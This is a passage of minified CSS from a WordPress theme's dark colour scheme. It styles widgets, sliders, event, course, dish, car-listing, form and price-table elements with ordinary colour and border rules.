a:hover{color:#1d1d1d !important;	background-color:#fe7259}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#7b7a79;	background-color:#464646}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#db9e30}.scheme_dark .slider_container .slide_info.slide_info_large{background-color:rgba(21,17,14,0.7)}.scheme_dark .slider_container .slide_info.slide_info_large:hover{background-color:#15110E}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a{color:#db9e30}.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_container .slide_info.slide_info_large .slide_date{color:#ffffff}.scheme_dark .slider_container .slide_info.slide_info_large:hover .slide_date{color:#5f5f5f}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#57a68f}.scheme_dark .slider_container.slider_multi .slide_cats a:hover,.scheme_dark .slider_container.slider_multi .slide_title a:hover,.scheme_dark .slider_container.slider_multi a:hover .slide_title{color:#57a68f}.scheme_dark .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a{color:#ffffff;	background-color:#db9e30;	border-color:#db9e30}.scheme_dark .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#57a68f;	border-color:#57a68f}.scheme_dark .sc_slider_controls .slider_progress{background-color:#2e2c33}.scheme_dark .sc_slider_controls .slider_progress_bar{background-color:#db9e30}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#15110E;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#15110E;	border-color:#db9e30;	background-color:#db9e30}.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .swiper-pagination-custom .swiper-pagination-button{border-color:#464646;	background-color:#23201d}.scheme_dark .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#db9e30;	background-color:#db9e30}.scheme_dark .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_dark .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#db9e30}.scheme_dark .slider_outer>.swiper-pagination-fraction{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#db9e30}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#db9e30}.scheme_dark .slider_style_modern .slider_controls_label{color:#15110E}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#5f5f5f}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#db9e30}.scheme_dark .sc_slider_controller_titles .slider-slide{background-color:#23201d}.scheme_dark .sc_slider_controller_titles .slider-slide:after{background-color:#464646}.scheme_dark .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#15110E}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#441a05}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#441a05}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#db9e30}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#15110E;	background-color:#ffffff}.scheme_dark .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#db9e30}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#ffffff}.scheme_dark .widget_contacts .contacts_info{color:#7b7a79}.scheme_dark .widget_contacts .contacts_info span:before,.scheme_dark .widget_contacts .contacts_info>div>a:before,.scheme_dark .widget_contacts .contacts_info>a:before{color:#db9e30}.scheme_dark .widget_contacts .contacts_info span a,.scheme_dark .widget_contacts .contacts_info>div>a,.scheme_dark .widget_contacts .contacts_info>a{color:#441a05}.scheme_dark .widget_contacts .contacts_info span a:hover,.scheme_dark .widget_contacts .contacts_info>div>a:hover,.scheme_dark .widget_contacts .contacts_info>a:hover{color:#db9e30}/* Attention! This widget placed in the content area and should use main text colors */.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#db9e30}.scheme_dark .sc_recent_news_header_more_categories{border-color:#464646;	background-color:#1e1d22}.scheme_dark .sc_recent_news_header_more_categories>a{color:#ffaa5f}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#fe7259;	background-color:#28272e}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#db9e30}.scheme_dark .sc_recent_news .post_counters_item:hover,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a:hover{color:#15110E;	background-color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#441a05;	background-color:#23201d}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#2e2c33}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#2e2c33}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#ffffff}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#db9e30 !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#5f5f5f}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#db9e30}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li{color:#7b7a79}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li:before{color:#db9e30 !important}.scheme_dark .sc_item_subtitle{color:#db9e30}.scheme_dark .color_style_link2 .sc_item_subtitle{color:#c86034}.scheme_dark .color_style_link3 .sc_item_subtitle{color:#c86034}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#5f5f5f}.scheme_dark .theme_scroll_down:hover{color:#db9e30}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#db9e30}.scheme_dark .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#c86034}.scheme_dark .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#c86034}.scheme_dark .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item_event .sc_action_item_date,.scheme_dark .sc_action_item_event .sc_action_item_info{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_action_item_event .sc_action_item_description{color:#ffffff}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#15110E}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#15110E;	border-color:#2e2c33;	color:#db9e30}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#db9e30;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#db9e30}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#db9e30}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#23201d;	color:#7b7a79}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#db9e30}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#db9e30}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#fe7259}.scheme_dark .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#5f5f5f}.scheme_dark .sc_blogger_item{background-color:transparent}.scheme_dark .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item_title a:hover{color:#57a68f}.scheme_dark .sc_blogger_item .post_meta,.scheme_dark .sc_blogger_item .post_meta a,.scheme_dark .sc_blogger_post_meta{color:#ffffff}.scheme_dark .sc_blogger_item .post_meta a:hover{color:#57a68f}.scheme_dark .sc_blogger_item_content{color:#ffffff}.scheme_dark .sc_blogger_item .more-link{color:#db9e30}.scheme_dark .sc_blogger_item .more-link:hover{color:#441a05}.scheme_dark .sc_blogger_item .post_meta_item.post_counters_item{color:#db9e30}.scheme_dark .sc_blogger_item .post_meta_item.post_counters_item:hover{color:#57a68f}.scheme_dark .sc_blogger_plain .sc_blogger_item + .sc_blogger_item{border-color:#2e2c33}.scheme_dark .sc_cars_columns_1 .sc_cars_item{background-color:#23201d}.scheme_dark .sc_cars_item_status>a,.scheme_dark .sc_cars_item_type>a,.scheme_dark .sc_cars_item_compare{color:#5f5f5f}.scheme_dark .sc_cars_item_compare.in_compare_list{color:#db9e30}.scheme_dark .sc_cars_item_status>a:hover,.scheme_dark .sc_cars_item_type>a:hover,.scheme_dark .sc_cars_item_compare:hover,.scheme_dark .sc_cars_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_cars_item_options .sc_cars_item_row_address,.scheme_dark .sc_cars_item_options .sc_cars_item_row_meta{color:#5f5f5f}.scheme_dark .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#db9e30}.scheme_dark .cars_page_title .cars_page_status>a:hover{color:#1d1d1d;	background-color:#e8b23f}.scheme_dark .cars_page_title_address{color:#5f5f5f}.scheme_dark .cars_price{color:#5f5f5f}.scheme_dark .cars_page_attachments_list>a:before,.scheme_dark .cars_page_features_list>a:before{color:#db9e30}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#464646}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#23201d;	border-color:#23201d;	border-bottom-color:#464646}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#464646;	background-color:#15110E;	border-bottom-color:#15110E}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#fafaf2;	border-color:#fafaf2 #fafaf2 #464646}.scheme_dark .cars_page_agent_info_position{color:#5f5f5f}.scheme_dark .cars_page_agent_info_phones>span,.scheme_dark .cars_page_agent_info_phones>a{color:#ffffff}.scheme_dark .cars_page_agent_info_address:before,.scheme_dark .cars_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#ffffff}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#9d9087;	background-color:#15110E}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_cars_compare_data .cars_feature_present{color:#db9e30}.scheme_dark .sc_content_number{color:#fafaf2}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#57a68f;	background-color:#db9e30}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#db9e30;	border-color:#464646;	background-color:#23201d}.scheme_dark .sc_countdown_default .sc_item_descr b,.scheme_dark .sc_countdown_default .sc_countdown_label{color:#441a05}.scheme_dark .sc_courses.slider_container .swiper-pagination-bullet{border-color:#5f5f5f}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#23201d}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#441a05}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#15110E}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#db9e30}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#441a05}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#441a05}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#db9e30}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#441a05}.scheme_dark .courses_single .courses_page_meta{color:#5f5f5f}.scheme_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_dark .courses_single .courses_page_period{color:#5f5f5f}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#7b7a79;	background-color:#23201d}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a{color:#db9e30}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#fe7259}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#c86034}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#eec432}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#c5bc9d}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#ddb837}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#441a05}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#db9e30}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#ffffff;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#db9e30}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#57a68f}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#c86034}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#eec432}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#c86034}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#eec432}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#db9e30}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#7b7a79;	background-color:#23201d}.scheme_dark .sc_dishes_compact .sc_dishes_item_header{color:#15110E;	background-color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#15110E}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#db9e30}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#c86034}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#c86034}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#db9e30}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#c86034}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#c86034}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#15110E}.scheme_dark .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#5f5f5f}.scheme_dark .sc_events.slider_container .swiper-pagination-bullet{border-color:#5f5f5f}.scheme_dark .sc_events_default .sc_events_item,.scheme_dark .sc_events_default .sc_events_item:first-child,.scheme_dark .sc_events_default .sc_events_item + .sc_events_item{border-color:#2e2c33}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_date,.scheme_dark .sc_events_default .sc_events_item_date,.scheme_dark .sc_events_default .sc_events_item{background-color:transparent}.scheme_dark .sc_events_default .sc_events_item_date{color:#ffffff}.scheme_dark .sc_events_default .sc_events_item_title,.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_default .sc_events_item_button,.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#ffffff}.scheme_dark .sc_events_default .sc_events_item_date .sc_events_item_month{color:#ffffff}.scheme_dark .sc_events_default .sc_events_item_details_venue{color:#db9e30}.scheme_dark .sc_events_default .sc_events_item_details_venue .tribe-address{color:#ffffff}.scheme_dark .sc_blogger_default .sc_blogger_item_wrap_featured_event .sc_events_item_date,.scheme_dark .sc_blogger_default .sc_blogger_item_wrap_featured_event .sc_events_item_date *{color:#ffffff}.scheme_dark .sc_blogger_default .sc_blogger_item_wrap_featured_event .sc_events_item_date{background-color:#db9e30}.scheme_dark .sc_events_detailed .sc_events_item,.scheme_dark .sc_events_detailed .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#db9e30}.scheme_dark .sc_events_detailed .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item_button{color:#db9e30}.scheme_dark .sc_events_detailed .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_time{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item:hover{background-color:transparent;	color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#1d1d1d}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#1d1d1d}.scheme_dark.sc_form{background-color:#15110E}.scheme_dark span.sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_info_icon{color:#db9e30}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#db9e30}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_dark .sc_input_hover_accent textarea:focus{border-color:#db9e30 !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(219,158,48,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#15110E}.scheme_dark .sc_input_hover_jump .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#db9e30}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#15110E}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#db9e30 !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#15110E}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#db9e30}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#db9e30 !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#9d9087}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#ffffff;	background-color:#15110E}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{color:#db9e30}.scheme_dark .sc_icons .sc_icons_icon{color:#db9e30}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_description{color:#ffffff}.scheme_dark .sc_icons_item_description,.scheme_dark .sc_icons_modern .sc_icons_item_description{color:#ffffff}/* Sports:Matches and Players */.scheme_dark .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#5f5f5f}.scheme_dark .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#2e2c33}.scheme_dark .sc_matches_main .sc_matches_item_score a{color:#ffffff}.scheme_dark .sc_matches_main .sc_matches_item_score a:hover{color:#db9e30}.scheme_dark .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#c86034}.scheme_dark .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#c86034}.scheme_dark .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .sc_matches_other .sc_matches_item_link{color:#441a05;	background-color:#23201d}.scheme_dark .sc_matches_other .sc_matches_item_club{color:#441a05}.scheme_dark .sc_matches_other .sc_matches_item_date{color:#441a05;	background-color:#464646}.scheme_dark .sc_matches_other .sc_matches_item_link:hover{background-color:#fafaf2}.scheme_dark .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#4a4a4a}.scheme_dark .sc_points_table td a{color:#441a05}.scheme_dark .sc_points_table tr:hover td{background-color:#fe7259 !important}.scheme_dark .sc_points_table tr:hover a,.scheme_dark .sc_points_table td a:hover{color:#1d1d1d !important}.scheme_dark .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(219,158,48,0.7)}.scheme_dark .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#23201d}.scheme_dark .sc_price_item{color:#ffffff;	background-color:#23201d;	border-color:#23201d}.scheme_dark .sc_price_item:hover{background-color:#23201d;	border-color:#23201d}.scheme_dark .sc_price_item .sc_price_item_icon{color:#db9e30}.scheme_dark .sc_price_item:hover .sc_price_item_icon{color:#57a68f}.scheme_dark .sc_price_item .sc_price_item_label{background-color:#db9e30;	color:#ffffff}.scheme_dark .sc_price_item:hover .sc_price_item_label{background-color:#57a68f;	color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_subtitle{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a{color:#db9e30}.scheme_dark .sc_price_item .sc_price_item_title a:hover{color:#57a68f}.scheme_dark .sc_price_item .sc_price_item_description,.scheme_dark .sc_price_item .sc_price_item_details{color:#ffffff}.scheme_dark div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_price_item .sc_price_item_title,.scheme_dark div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_price_item .sc_price_item_title a{color:#eec432}.scheme_dark div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_price_item .sc_price_item_title a:hover{color:#c86034}.scheme_dark div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_price_item .sc_price_item_title,.scheme_dark div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_price_item .sc_price_item_title a{color:#db9e30}.scheme_dark div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_price_item .sc_price_item_title a:hover{color:#57a68f}.scheme_dark div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_price_item .sc_price_item_title,.scheme_dark div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_price_item .sc_price_item_title a{color:#c86034}.scheme_dark div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_price_item 